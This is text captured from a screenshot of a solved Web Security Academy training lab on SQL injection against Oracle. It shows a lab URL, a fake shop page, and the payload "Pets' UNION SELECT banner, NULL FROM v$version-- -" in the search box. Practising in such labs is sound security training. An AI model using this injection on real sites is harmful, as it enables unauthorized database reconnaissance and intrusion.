 0a6a001004a35ac880f20d6000d40052.web-security-academy.net/filter?category=Pets%27%20UNION%20SELECT%20banner,%20NULL%20F...
1
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Pets' UNION SELECT banner, NULL FROM v$version-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Tech gifts
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to use
solvent will keep any web fully functional for as long as you need it to be. There is nothing more rewarding than waking up to a full web of bugs, you no longer